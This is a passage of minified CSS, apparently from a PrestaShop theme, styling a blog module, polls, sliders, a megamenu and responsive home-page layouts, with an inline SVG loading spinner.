a{font-size:20px}.ybc-blog-list .post-wrapper h2 a{font-size:20px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-latest-toolbar-comments::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-latest-toolbar-comments::before{padding-left:1px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-like-span::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-like-span::before{margin-left:16px}.sidebar-post-type-casual .ybc-blog-latest-toolbar{margin-top:5px}.smallwidth .ybc-blog-home-content-show{padding:10px}}@media (min-width:768px){}@media (max-width:767px){.blog-extra .ybc-blog-latest-toolbar-views,.blog-extra .ybc-blog-like-span,.blog-extra .post-date,.blog-extra .author-block{float:left;white-space:nowrap;margin-right:15px}.ybc_block_gallery.page_home_gallery li{float:left}.ybc-blog-slider .slick-dots li{padding:0 3px}.ybc-blog-slider.carousel .slick-dots button{width:10px!important;height:10px!important}.form-polls-body button{float:left;clear:both}.form-polls-body button[name="polls_submit"]{float:left;clear:both;margin-bottom:15px}#ybc_slider .slider_big_image .nivo-caption{padding-top:10px;padding-bottom:10px}.form-polls .form-group.polls-title > span{width:100%;display:block;margin-bottom:15px}.blog-extra .ybc-blog-latest-toolbar{display:block;float:left;width:100%}.ybc_block_gallery ul > li{width:25%}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{font-size:24px;height:30px;line-height:30px;width:30px}.ybc-navigation-blog{background:rgba(0,0,0,0) linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -o-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -ms-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;border:1px solid #e7e7e7;margin-top:10px;padding:15px;width:100%;cursor:pointer;font-weight:600;text-transform:uppercase;margin-bottom:20px;text-align:center;position:relative}.ybc-navigation-blog::before{border-bottom:1px solid #666;border-left:1px solid #666;content:"";height:8px;position:absolute;right:15px;top:19px;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:8px}.ybc-navigation-blog.active::before{transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ybc-navigation-blog-content > div{left:0;opacity:0;position:absolute;visibility:hidden;width:100%}.ybc-navigation-blog-content.show > div{left:auto;opacity:1;position:relative;visibility:visible;display:block}.ybc-navigation-blog{display:block}.ybc_blog_sidebar.hide_mobile{display:none}}@media (min-width:544px) and (max-width:767px){.blog-product-list .ajax_block_product:nth-child(2n+1){clear:left}.ybc-gallery li{width:33.33%}}@media (max-width:543px){.ybc-blog #content-wrapper .ybc-blog-wrapper{margin:0 0 30px}iframe{max-width:100%;height:auto}}@media (min-width:480px) and (max-width:767px){.blog-product-list .ajax_block_product{float:left;width:50%}.blog-product-list .left-block{text-align:center}}@media (max-width:479px){.ybc-blog-posts-home-list-item{width:100%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper .ybc-blog-related-posts-list-li{width:100%}.form-group.polls-name{width:100%;padding-right:0}.form-group.polls-email{width:100%;padding-left:0}.ybc_blog_layout_large_grid .ybc-blog-list li:last-child{padding-bottom:0}.ybc-blog-panel .panel-heading-action{display:flex;display:-webkit-flex;width:100%;clear:both;margin-top:12px}.ybc-blog-form-comment{padding:15px}.ybc_comment_form_blog .title_blog{padding:20px 15px}.ybc_block_gallery ul > li{width:33.333%}}.ybc_count_comment{color:#8b8b8b;float:left;margin-top:0}.ybc_count_comment::before{content:"/";margin-right:2px}.caption-disabled .nivo-caption,.nav-disabled .nivo-controlNav{display:none!important}#squaresWaveG{display:inline-block;margin:7px auto 0;position:relative;vertical-align:top;width:74px}.ets_blog_loading{clear:both;display:none;position:relative;text-align:center;width:100%}.ets_blog_loading.active{display:block}.squaresWaveG{position:absolute;top:0;background-color:#2fb5d2;width:8px;height:8px;animation-name:bounce_squaresWaveG;-o-animation-name:bounce_squaresWaveG;-ms-animation-name:bounce_squaresWaveG;-webkit-animation-name:bounce_squaresWaveG;-moz-animation-name:bounce_squaresWaveG;animation-duration:1.5s;-o-animation-duration:1.5s;-ms-animation-duration:1.5s;-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal}#squaresWaveG_1{left:0;animation-delay:0.3s;-o-animation-delay:0.3s;-ms-animation-delay:0.3s;-webkit-animation-delay:0.3s;-moz-animation-delay:0.3s}#squaresWaveG_2{left:16px;animation-delay:0.45s;-o-animation-delay:0.45s;-ms-animation-delay:0.45s;-webkit-animation-delay:0.45s;-moz-animation-delay:0.45s}#squaresWaveG_3{left:32px;animation-delay:0.6s;-o-animation-delay:0.6s;-ms-animation-delay:0.6s;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s}#squaresWaveG_4{left:48px;animation-delay:.75s;-o-animation-delay:.75s;-ms-animation-delay:.75s;-webkit-animation-delay:.75s;-moz-animation-delay:.75s}#squaresWaveG_5{left:64px;animation-delay:.9s;-o-animation-delay:.9s;-ms-animation-delay:.9s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s}#squaresWaveG_6{left:80px;animation-delay:1.05s;-o-animation-delay:1.05s;-ms-animation-delay:1.05s;-webkit-animation-delay:1.05s;-moz-animation-delay:1.05s}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}#ybc_slider:not(.slick-slider):not(.nivoSlider){display:none}.ybc-blog-slider .slick-slide .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.nivo-slice{height:100%!important}.ybc-blog-slider .ybc_item_img_ladyload img{height:0;overflow:hidden;position:relative}.ybc-blog-thumbnail-items .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.theme-default .nivoSlider img.nivo-main-image{height:auto!important}.ybc-blog-thumbnail-items .ybc_item_img_ladyload img{height:0;overflow:hidden}.ybc-blog-related-products-wrapper .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product,.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product .product-container{height:100%}@media (max-width:400px){.ybc-blog-wrapper .ybc-blog-latest-toolbar .blog-extra-item.be-rating-block{width:100%}.blog_rating_wrapper{margin-left:0}.ybc-blog-wrapper .ybc-blog-latest-toolbar .ybc-blog-like-span{width:100%}}.ybc_image-single.ybc_item_img_ladyload{position:relative;padding-top:40%;overflow:hidden;height:0;background-color:#F1F1F1}.ybc_item_img_ladyload{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');background-color:rgba(102,102,102,0.05);max-width:100%;height:100%;background-position:center center;background-repeat:no-repeat}.ybc_item_img_ladyload .loader_lady_custom{display:none}.ybc_image-single.ybc_item_img_ladyload img{height:0;overflow:hidden}.list_category_item .ybc_item_img.ybc_item_img_ladyload img{position:relative}.bybc-blog-slider .carousel{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ybc_blog_g_recaptcha{width:100%;float:left}.form-polls-body .ybc_blog_g_recaptcha{float:left;width:auto}.form-polls-body .ybc_blog_g_recaptcha ~ .form_action_footer{margin-top:40px;display:inline-block;float:right}.ybc-blog-post-footer .read_more:hover,.blog-managament-information button[type="submit"]:hover,.ybc-blog-tag-a:hover,#form_blog .btn.edit_view_post:hover,.form_reply_comment input[type="submit"]:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]:hover,.form-polls-body button[name="polls_cancel"]:hover,.form-polls-body button:hover{background:#00cefd;border-color:#00cefd}.ybc-blog-like-span.active,.be-tag-block .be-tags a,.be-tag-block .be-tags,.ybc-blog-related-posts-meta-categories > a,.view_post,.comment-content h4.comment_name span,.ybc_block_categories .active > a,.comment-content .post_title span a,.blog-managament-information .help-block a,.ybc-blog-comment-info .post-author .ybc_title_block{color:#2fb5d2}.ybc-block-comment-reply:hover,.ybc_title_block:hover,.read_more:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default:hover,.comment-content .post_title span a:hover,.list_category_item .sub_category li a:hover,.ybc_block_categories .active > a:hover,.ybc-blog-comment-info .post-author .ybc_title_block:hover,.blog-managament-information .help-block a:hover,#form_blog a.ybc_button_backtolist:hover{color:#00cefd}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before,.ybc-blog-slider.carousel .slick-dots .slick-active button{border-color:#2fb5d2}.ybc-blog-form-comment .blog-submit .button,.blog-managament-information button[type="submit"],.ybc-blog-slider.carousel .slick-dots .slick-active button,.blog_view_all,.view_all_link,.blog_view_all_button a,.form-polls-body button,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"],.add_new_post_blog a,#form_blog button[type="submit"],#form_blog .btn.edit_view_post,.form_reply_comment input[type="submit"],.ets_blog_loading .squaresWaveG{background:#2fb5d2}.ybc-blog-form-comment .blog-submit .button:hover,.blog_view_all:hover,.view_all_link:hover,.blog_view_all_button a:hover,.add_new_post_blog a:hover,#form_blog button[type='submit']:hover{background:#00cefd}.ybc_blog_ltr_mode a:hover,.ybc-blog-wrapper-detail a:hover,.ybc-blog-like-span:hover,.blog-main-page a:hover,.ybc_button_backtolist:hover,.ybc-block-comment-report:hover{color:#00cefd}.form-polls-body button,.form_reply_comment input[type="submit"]{border:1px solid #2fb5d2}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@media (max-width:1830px){.home-4 header{z-index:1000;position:relative}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{font-size:18px}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav li a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block}.home-7 header .container-fluid{position:static !important}.home-7 header .header-bar .navbar-menu{margin-top:30px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:50px;padding-top:50px}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-7 #featured-products_block_center .product-preview .preview{min-height:initial}.home-7 #featured-products_block_center .product-preview:nth-child(2) .preview,.home-7 #featured-products_block_center .product-preview:nth-child(10) .preview{min-height:initial}}@media (max-width:1700px){.container-fluid{position:relative}.jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.megamenu_column{position:static}.megamenu_column #jms-megamenu-container{position:static}.megamenu_column .jms-megamenu .nav > li.mega-fullwidth{position:static}.home-3 .header-bar .container{position:relative}.home-3 .header-bar .container .megamenu_column .jms-megamenu .nav > li.mega-fullwidth .mega-dropdown-menu{margin-top:-2px}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-4 .dropdown-menu.shoppingcart-box{right:-15px}.home-4 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:0}.home-6 .dropdown-menu.shoppingcart-box{right:0}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-7 footer .footer-top{padding-left:40px;padding-right:40px}}@media (max-width:1479px){.home-8{padding:0 50px}.home-8 .slider .fs-pager-wrapper{position:absolute}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#layer_cart .layer_cart_product .title,#layer_cart .layer_cart_cart .title{font-size:16px}#layer_cart .layer_cart_cart .button-container .btn{font-size:1em;padding:10px 15px}}@media (max-width:1366px){.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:3px}.home-7 header .header-bar .navbar-contact{padding-bottom:30px}.home-7 #featured-products_block_center .products{height:initial !important}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:33.3333%;position:static !important}}@media (max-width:1199px){header{padding:0 30px}header .alert{margin:0 -30px;padding:10px 30px}.addon-title{font-size:14px}.right_column .addon-box{padding-left:5px;padding-right:5px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{font-size:13px}.feature-box{font-size:14px}.banner-bottom-content{font-size:14px}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{margin:0}.instagram-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-3columns .pb-right-column .box-cart-bottom .product-btn .text-button{display:none}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{width:55px}.home-3 header{padding:0}.home-3 .slider-row .slider-column{padding-right:15px}.home-3 .slider-row .home-banner-column{padding:0;margin-top:30px}.home-3 .slider-row .home-banner-column .addon-box{width:50%;float:left;padding:0 15px}.home-3 .slider-row .home-banner-column .addon-box a{display:block;text-align:center}.home-3 .slider-row .home-banner-column .addon-box a img{display:inline;width:100%}.home-3 footer #social_block .find-us li{margin-right:10px}.home-3 footer #social_block .find-us li:last-child{margin-right:0}.home-4 header{padding:0}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:640px !important}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 50px}.home-4 .product-row .home-banner-column{background:#EDE4E5}.home-4 .product-row.product-row-2 .home-banner-column{background:#E9E1DF}.home-4 footer .map_footer #locations_map{width:100% !important}.home-4 footer #social_block .find-us li{margin-right:10px}.home-4 footer #social_block .find-us li:last-child{margin-right:0}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{right:-20px}.home-5 .newlettes-row .container{padding-left:0;padding-right:0}.home-5 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-5 footer #social_block .find-us li{margin-right:10px}.countdown-row .countdown-section{width:58px;height:58px;padding:8px 0}.home-6 header{padding:0}.home-6 .left_column{margin-bottom:60px;width:100%}.home-6 .right_column{width:100%}.home-6 .right_column .addon-box{padding:0}.home-6 .header-bar .search-block .jms_ajax_search{padding-left:0;width:100%}.home-6 .header-bar .search-block .btn-group .dropdown-menu{width:100%}.home-6 .right_column .banner-left-second{margin-top:37px}.home-6 footer #social_block .find-us li{margin-right:10px}.home-6 footer #social_block .find-us li:last-child{margin-right:0}.home-7 .layout-column.navbar-contact{display:none}.home-7 header .container-fluid{position:relative !important}.home-7 header .jms-megamenu .nav > li.mega-fullwidth,.home-7 header #jms-megamenu-container{position:static}.home-7 header .jms-megamenu .dropdown-menu{margin-top:0}.home-7 header .jms-megamenu .nav > li.mega-fullwidth > a .caret{bottom:-15px}.home-7 header .jms-megamenu .nav > li > a{padding-left:20px;padding-right:20px}.home-7 header .jms-megamenu .nav > li > a .caret{bottom:-12px}.home-7 header .jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.home-7 header .right_column .addon-box,.home-7 header .jms-megamenu .nav > li > a{padding-top:29px;padding-bottom:29px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:0;width:auto;position:static}.home-7 header .header-bar .navbar-group.right_column{float:right;width:auto}.home-7 header .header-bar .jms_ajax_search .search-box{right:-25px}.home-7 header .header-bar .navbar-group .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.home-7 header .header-bar .navbar-group .open .dropdown-toggle::before{opacity:1}.home-7 header .header-bar .navbar-group .dropdown-menu{margin-top:27px;left:-10px}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{margin-top:0}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-25px;left:auto !important;margin-top:0}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:30px;padding-right:30px}.home-8{padding:0}.home-8 header{padding:0 10px}.home-8 footer{padding-left:10px;padding-right:10px}.home-8 footer .layout-column{width:auto}.home-8 footer .layout-column.social_column{float:right}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:25px}.pb-right-column #quantity_wanted_p label{display:none}.page-heading{font-size:1.6em}.blog-widget .item-post .post-img{width:80px}.blog-widget .item-post .post_info{width:calc(100% - 100px);width:-moz-calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-o-calc(100% - 100px)}}@media (max-width:991px){.logo_column,.megamenu_column,.right_column{width:auto;float:right;text-align:right}.alert_column{text-align:center}.logo_column{float:left}.logo_column .addon-box{padding-top:30px;padding-bottom:30px}.right_column .addon-box{padding-top:29px;padding-bottom:29px}.megamenu_column{padding-left:0}.megamenu_column .addon-box{padding-top:28px;padding-bottom:22px}.megamenu_column .addon-box #open-button{font-size:28px}.feature-box{font-size:12px}.feature-box .include_content_s p{font-size:14px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}footer .contact_us p{margin-bottom:10px}footer .footer-top .layout-column{margin-bottom:30px}.jms-popup-overlay > .jms-popup{padding:0;background-size:cover}.content_popup{width:100%;padding:55px 50px;background:rgba(255,255,255,0.5)}#product-image-block{width:100%}.product-layout-3columns.no-sticky .box-info-product{padding:0;border:0}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0;width:55px}.product-layout-gallery #image-block li{width:100%}#thumbs_list li a{text-align:center;display:block}#thumbs_list li a img{width:auto;display:inline-block}#layer_cart .layer_cart_cart .button-container{position:static;margin-top:30px}#layer_cart .layer_cart_cart{border:0;text-align:left}#layer_cart .layer_cart_product .title{text-align:left}.home-2 .jms_ajax_search .search-box{right:-85px}.home-2 .dropdown-menu.shoppingcart-box{right:-48px}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px}.home-2 .jms-tab .nav-tabs li{margin:0 15px}.home-2 .jms-tab .nav-tabs li::before{right:-15px}.footer-2 #block_various_links_footer li{padding-left:5px;padding-right:5px}.footer-2 #block_various_links_footer li:first-child{padding-left:0}.footer-2 #block_various_links_footer li:last-child{padding-right:0}.footer-2 #newsletter_block .form-group{min-width:220px}.home-3 header{margin-bottom:0}.home-3 header .topbar .dropdown-menu{right:0;left:auto}.home-3 header .megamenu_column .addon-box{border-bottom:0}.home-3 header .logo_column .addon-box{padding-top:44px;padding-bottom:44px}.home-3 header .search_column .addon-box .jms_ajax_search .search-box #ajax_search{min-width:220px}.home-3 header .logo_column,.home-3 header .right_column{width:33.33333333%}.home-3 header .right_column{padding-right:60px}.home-3 header .right_column .addon-box{padding-top:44px;padding-bottom:43px}.home-3 header .megamenu_column{position:absolute;padding-left:15px;right:-3px;padding-right:0}.home-3 header .megamenu_column .addon-box{padding-top:41px;padding-bottom:40px}.home-3 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-3 .featured-row .featured-box-column{margin-bottom:30px}.home-3 .featured-row .jms-empty-space{margin-bottom:61px !important}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a{display:block;overflow:hidden}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a img{width:100%}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{padding-bottom:40px}.home-3 footer .footer-bottom .container .copy-right p{text-align:center}.home-3 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-3 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search .search-box{left:-45px}.home-4 header .logo_column,.home-4 header .right_column{width:33.33333333%}.home-4 header .menu-row{position:static;width:100%;padding:11px 0}.home-4 header .menu-row .container-fluid{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.home-4 header .menu-row .container-fluid .menu-top{padding-left:15px}.home-4 header .megamenu_column{padding-left:15px;position:absolute;top:54px;z-index:1}.home-4 header .navbar-row .left_column .addon-box{padding:0}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:45px;border-left:1px solid #e5e5e5;padding-left:20px}.home-4 header .navbar-row .left_column #menu-open{display:none}.home-4 footer .footer-bottom .container .copy-right p{text-align:center}.home-4 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-4 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 50px}.home-4.show-menu .menu-wrap,.home-6.show-menu .menu-wrap{-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);-o-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);left:0;right:auto}.home-5 .featured-row .featured-box-column{margin-bottom:30px}.home-5 .featured-row .layout-column .jms-empty-space{margin-bottom:43px !important}.home-5 .jms-banner.home-banner.text-right{background:#E1E1E1;text-align:left}.home-5 .banner-row .row .layout-column .home-banner-bottom{background:#e3e3e3;text-align:right}.home-5 .jms-banner.home-banner.text-center{background:#E9E7E8;margin:30px 0}.home-5 .jms-banner.home-banner.text-left{background:#E7E7E7;text-align:right}.home-5 .jms-banner.home-banner.home-banner-bottom.text-right{text-align:left;background:#E7E7E7}.home-5 .banner-row .row .layout-column .home-banner-bottom{margin-top:30px}.home-6 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-6 .menu-row .menu-block #open-button{font-size:28px;vertical-align:-23px}.home-6 .right_column .banner-left-second{margin-top:28px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:calc(50% - 15px);width:-moz-calc(50% - 15px);width:-webkit-calc(50% - 15px);width:-o-calc(50% - 15px)}.home-6 .right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box{padding:25px}.home-7 header .header-bar .navbar-menu{float:right;padding-top:30px;padding-right:0}.home-7 #open-button{font-size:24px}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:50%}.home-7 .newsletter-row .form-group{margin:0 50px}.home-8 .megamenu_column{padding-right:10px}.home-8 footer .layout-column{width:100%;text-align:center}.home-8 footer .contact_column{margin:15px 0}.home-8 footer #social_block .find-us{text-align:center}.products-list-in-column .item{width:50%}#image-block{width:100%}#views_block{width:100%;position:relative;margin-right:0;margin-bottom:30px}#views_block:hover .jcarousel-control-prev.inactive,#views_block:hover .jcarousel-control-next.inactive{opacity:0.5}#views_block:hover .jcarousel-control-prev,#views_block:hover .jcarousel-control-next{opacity:1}.jcarousel-wrapper{margin:20px auto;position:relative;border:10px solid #fff;width:600px;height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 2px #999;-moz-box-shadow:0 0 2px #999;box-shadow:0 0 2px #999}.jcarousel-wrapper .photo-credits{position:absolute;right:15px;bottom:0;font-size:13px;color:#fff;text-shadow:0 0 1px rgba(0,0,0,0.85);opacity:.66}.jcarousel-wrapper .photo-credits a{color:#fff}.jcarousel{position:relative;overflow:hidden;width:100%;height:initial}.jcarousel ul{width:20000em;position:relative;list-style:none;margin:0;padding:0;height:initial}.jcarousel li{float:left;height:initial;width:98px;margin:0 15px}.jcarousel li img{width:100%}.jcarousel-control-prev,.jcarousel-control-next{width:30px;position:absolute;z-index:1;top:50%;margin-top:-15px;opacity:0}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:0}.jcarousel-control-prev span::before{content:"\f0d9"}.jcarousel-control-next{right:0}.jcarousel-control-next span::before{content:"\f0da"}.product_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.pb-right-column p.rating .nbcomments{margin-left:20px}.pb-right-column p.rating #new_comment_tab_btn{margin-left:15px}.pb-right-column .attribute_fieldset{margin-right:10px}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:20px}#center_column{padding-left:15px;padding-right:15px}.page-heading{font-size:1.333333em}}@media (min-width:768px) and (max-width:991px){.home-4 header .menu-row .container-fluid{width:750px}footer .footer-top{padding-bottom:60px}}@media (max-width:767px){.container,header{padding-left:10px;padding-right:10px}header .alert{margin:0 -10px}.dropdown-menu.shoppingcart-box{right:-48px}.shoppingcart-bottom .shopping-cart-content{display:none}.shoppingcart-bottom .cart-prices{width:100%}.slider .fs-pager-wrapper{width:auto;right:auto;left:50%;top:auto;bottom:15px}.slider .fs-pager-wrapper a{margin:0 2.5px;width:10px;border:0;text-align:center;height:10px;background:#666;min-width:auto;font-size:0;border-radius:50%}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover{min-width:auto;background:#ff8386}.home-banner-column{margin-bottom:2px}.jms-banner.home-banner{background:#E2E0E1}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:70%}.content-aside .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.featured-box-column{margin-bottom:50px}.featured-box-column.featured-box-column-last-child{margin-bottom:0}.banner-bottom-content{font-size:12px;padding:50px 30px}.copy-right{text-align:center}footer .footer-bottom .container #paiement_logo_block_left{text-align:center}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-top .layout-column{margin-bottom:30px}footer .footer-top .layout-column:last-child{margin-bottom:0}.primary_block.row .pb-right-column{margin-top:50px}.footer-2{text-align:center}.footer-2 #block_various_links_footer .toggle-footer{margin-bottom:5px}.footer-2 #newsletter_block .form-group{min-width:300px;float:none;width:300px;margin:5px auto 0}.footer-2 #social_block{margin-top:20px}.footer-2 #social_block .find-us li{float:none;margin:0 10px}.home-3 header .topbar .layout-column{width:100%;text-align:center}.home-3 header .topbar .addon-box{float:none}.home-3 header .topbar .topbar-right .addon-box .btn-group.currency-info > a{padding-left:12px;border-left:0;padding-right:0}.home-3 header .topbar .topbar-right .addon-box .btn-group.languages-info > a{padding-right:20px;border-right:1px solid #202020;border-left:0;padding-left:0}.home-3 header .megamenu_column{right:7px}.home-3 .banner-bottom-row .home-banner-column{margin-bottom:30px}.home-3 .banner-bottom-row .home-banner-column-2{margin-bottom:0}.home-4 header .menu-row .container-fluid{padding-left:10px;padding-right:10px}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 10px}.home-5 .newlettes-row .container{padding-left:10px;padding-right:10px}.home-5 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-5 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-5 .slidershow-row .jms-slider-wrapper{margin-top:0}.home-6 .header-top .addon-box{padding:0 5px}.home-6 .header-top .top-left{padding-right:0}.home-6 .header-top .top-left .addon-box:first-child{padding-left:0}.home-6 .header-top .top-left .addon-box:last-child{padding-right:0}.home-6 .header-top .top-right{padding-left:0}.home-6 .header-top .top-right .addon-box:first-child{padding-right:0}.home-6 .header-top .top-right .addon-box:last-child{padding-left:0}.home-6 .header-top .container{padding:10px}.home-6 .header-top .container .dropdown-menu{left:auto;right:-10px}.home-6 .header-top .top-right,.home-6 .header-top 